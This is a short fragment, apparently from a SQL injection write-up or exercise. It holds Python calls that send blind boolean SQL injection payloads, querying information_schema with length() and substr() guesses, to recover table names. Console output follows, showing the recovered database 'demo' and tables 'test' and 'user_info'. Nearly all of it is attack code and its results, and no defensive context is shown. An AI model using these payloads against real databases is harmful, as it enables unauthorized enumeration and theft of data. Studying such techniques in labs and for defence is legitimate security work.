 len1 = brute_len("0 or length((select table_name from information_schema.tables where table_schema = database() limit 0,1)) > {0}")
len2 = brute_len("0 or length((select table_name from information_schema.tables where table_schema = database() limit 1,1)) > {0}")
brute_con("0 or substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),{0},1) = '{1}'",len1)
brute_con("0 or substr((select table_name from information_schema.tables where table_schema = database() limit 1,1),{0},1) = '{1}'",len2)
demo
B:\pyproject\py3venv\Scripts\python.exe B:/pyproject/demo.py
len is 4
len is 9
test
user_info